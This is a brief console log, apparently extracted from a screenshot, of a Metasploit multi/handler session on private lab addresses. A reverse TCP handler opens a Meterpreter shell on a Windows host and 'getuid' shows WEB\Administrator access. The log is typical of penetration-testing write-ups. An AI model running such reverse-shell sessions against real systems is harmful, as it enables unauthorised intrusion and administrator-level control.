 msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.1.3:12345
[*] Sending stage (203846 bytes) to 192.168.1.13
[*] Meterpreter session 9 opened (192.168.1.3:12345 → 192.168.1.13:60751) at 2025-05-13 11
0800
meterpreter > getuid
Server username: WEB\Administrator
meterpreter >